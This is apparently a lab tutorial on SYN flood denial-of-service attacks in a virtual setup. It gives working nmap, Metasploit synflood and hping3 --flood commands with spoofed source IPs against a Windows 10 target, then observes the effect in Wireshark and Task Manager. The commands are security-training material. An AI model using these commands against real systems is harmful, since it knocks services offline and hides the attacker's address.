A SYN flood is a form of denial-of-service attack in which an attacker sends a succession of SYN requests to a target machine in an attempt to exhaust its resources and make it unresponsive to legitimate incoming traffic.

A TCP session establishes a connection using a three-way handshake mechanism. The source sends a SYN packet to the destination. The destination, on receiving the SYN packet, responds by sending a SYN/ACK packet back to the source. This SYN/ACK packet confirms the arrival of the first SYN packet to the source. In conclusion, the source sends an ACK packet for the ACK/SYN packet sent by the destination. In a SYN attack, the attacker exploits the three-way handshake method. First, the attacker sends a fake TCP SYN request to the target server, and when the server sends a SYN/ACK in response to the client (attacker) request, the client never sends an ACK response. This leaves the server waiting to complete the connection.
- Spoof IP address of the attacker machine
- Perform SYN Flooding on the Target machine
- Kali Linux virtual machine
- Windows 10 virtual machine (w/ Firewall off)
- Windows Server 2012 or 2016 virtual machine
Log into the Kali Linux and open a new terminal window.
We are going to perform SYN flooding on Windows 10 through some open port. To check what port is open or not, we will use Nmap to scan all open ports.
nmap -p- <Windows 10 IP address>
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5040/tcp open unknown
7680/tcp open pando-pub
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
In this lab, we will use an auxiliary module from Metasploit named synflood to perform DoS attack on the target using port 445.
Type msfconsole to launch Metasploit Framework.
msfconsole
Type the command to load the module:
use auxiliary/dos/tcp/synflood
To display all the options of the module, type:
options
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
We will change the RHOST, RPORT and SHOST parameters:
set RHOST [IP address of Windows 10]
set RPORT 445
set SHOST [IP address of Windows Server]
By setting the SHOST option to the IP address of Windows Server, you are spoofing the IP address of Kali Linux machine.
Once the auxiliary module is configured, start the DoS attack on Windows 10 by typing:
run
This begins the SYN flooding on the Windows 10.
Switch to the Windows 10 machine and launch the Wireshark, select the corret interface and click start.
Wireshark displays the traffic comming from the machine as shown below:
Here, you can observe that the source IP address is from Windows Server. This implies that the IP Address of Kali Linux has been spoofed.
Next, open the Task Manager on Windows 10 and click performance tab.
You will observe that the CPU and Ethernet usage has increased drastically after the attack, which implies that the DoS attack is in progress. If the attack is continued for some time, the machine's resources would be completely exhausted, and it will stop responding.
To stop the DoS attack, back to Metasploit on Kali and press Ctrl+C to terminate attack.
hping3 is a command-line oriented TCP/IP packet assembler/analyzer.
To learn more about hping3 you can check this module.
hping3 -S [Windows 10 IP address] -a [Kali IP address] -p 22 --flood
This initiates the SYN flooding on Windows 10.
Hping3 floods the victim machine by sending bulk SYN bulks and overloading victim resources.
Switch to the Windows 10 and launch the Wireshark, select the correct interface and start capturing.
Analyze the traffic captured, you will notice the huge number of SYN packets, which can cause the target machine to crash.